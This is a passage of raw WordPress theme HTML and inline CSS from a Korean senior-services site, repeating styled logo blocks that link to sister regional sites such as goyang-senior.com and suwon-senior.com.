 </style></div><a href="https://ganghwa-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/ganghwa_login_logo.png"  title="ganghwa_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_51 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_51{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_51 .tdm-client-image{
				    opacity: 1;
				}.tdi_51:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_51_rand_style td-element-style"><style>
.tdi_51_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://goyang-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/goyang_login_logo.png"  title="goyang_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_52 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>

/* inline tdc_css att */

.tdi_52{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_52 .tdm-client-image{
				    opacity: 1;
				}.tdi_52:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_52_rand_style td-element-style"><style>
.tdi_52_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://gwacheon-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/gwacheon_login_logo.png"  title="gwacheon_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_53 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_53 .tdm-client-image{
				    opacity: 1;
				}.tdi_53:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_53_rand_style td-element-style"><style>
.tdi_53_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://daegu-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/daegu_login_logo.png"  title="daegu_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_54 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_54 .tdm-client-image{
				    opacity: 1;
				}.tdi_54:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_54_rand_style td-element-style"><style>
.tdi_54_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://dalseong-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/dalseong_login_logo.png"  title="dalseong_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_55 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_55{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_55{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_55 .tdm-client-image{
				    opacity: 1;
				}.tdi_55:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_55_rand_style td-element-style"><style>
.tdi_55_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://gangnam-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/gangnam_login_logo.png"  title="gangnam_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_56 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_56 .tdm-client-image{
				    opacity: 1;
				}.tdi_56:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_56_rand_style td-element-style"><style>
.tdi_56_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://yp-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/yp_login_logo.png"  title="yp_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_57 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_57{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_57 .tdm-client-image{
				    opacity: 1;
				}.tdi_57:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_57_rand_style td-element-style"><style>
.tdi_57_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://incheon-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/incheon-senior.com_.png"  title="incheon-senior.com" alt="client-image" width="500" height="165"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_58 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>

/* inline tdc_css att */

.tdi_58{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_58 .tdm-client-image{
				    opacity: 1;
				}.tdi_58:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_58_rand_style td-element-style"><style>
.tdi_58_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://gunsan-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/gunsan_login_logo.png"  title="gunsan_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_59 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_59{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_59 .tdm-client-image{
				    opacity: 1;
				}.tdi_59:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_59_rand_style td-element-style"><style>
.tdi_59_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://jeongeup-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/jeongeup_login_logo.png"  title="jeongeup_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_60 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_60 .tdm-client-image{
				    opacity: 1;
				}.tdi_60:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_60_rand_style td-element-style"><style>
.tdi_60_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://ulsan-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/ulsan_login_logo.png"  title="ulsan_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_61 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_61{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_61{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_61 .tdm-client-image{
				    opacity: 1;
				}.tdi_61:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_61_rand_style td-element-style"><style>
.tdi_61_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://gangbuk-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/gangbuk_login_logo.png"  title="gangbuk_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_62 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

.tdi_62{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_62{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_62 .tdm-client-image{
				    opacity: 1;
				}.tdi_62:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_62_rand_style td-element-style"><style>
.tdi_62_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://pt-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/pyeongtaek_login_logo.png"  title="pyeongtaek_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_63 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_63 .tdm-client-image{
				    opacity: 1;
				}.tdi_63:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_63_rand_style td-element-style"><style>
.tdi_63_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://hongcheon-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/hongcheon_login_logo.png"  title="hongcheon_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_64 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>

/* inline tdc_css att */

.tdi_64{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_64{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_64 .tdm-client-image{
				    opacity: 1;
				}.tdi_64:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_64_rand_style td-element-style"><style>
.tdi_64_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://pusan-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/pusan_login_logo.png"  title="pusan_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_65 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

.tdi_65{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_65 .tdm-client-image{
				    opacity: 1;
				}.tdi_65:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_65_rand_style td-element-style"><style>
.tdi_65_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://sdm-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/seodaemoon_login_logo.png"  title="seodaemoon_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_66 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>

/* inline tdc_css att */

.tdi_66{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_66{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_66 .tdm-client-image{
				    opacity: 1;
				}.tdi_66:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_66_rand_style td-element-style"><style>
.tdi_66_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://suwon-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/suwon-senior.com_.png"  title="suwon-senior.com" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_67 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>

/* inline tdc_css att */

.tdi_67{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_67{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_67 .tdm-client-image{
				    opacity: 1;
				}.tdi_67:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_67_rand_style td-element-style"><style>
.tdi_67_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://ansan-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/ansan-senior.com_.png"  title="ansan-senior.com" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_68 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>

/* inline tdc_css att */

.tdi_68{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_68{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_68 .tdm-client-image{
				    opacity: 1;
				}.tdi_68:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_68_rand_style td-element-style"><style>
.tdi_68_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://namyangju-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/namyang_logo_origin.png"  title="namyang_logo_origin" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_69 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_69{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_69{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_69{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_69 .tdm-client-image{
				    opacity: 1;
				}.tdi_69:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_69_rand_style td-element-style"><style>
.tdi_69_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://seorak-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/seorak_logo_origin.png"  title="seorak_logo_origin" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_70 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
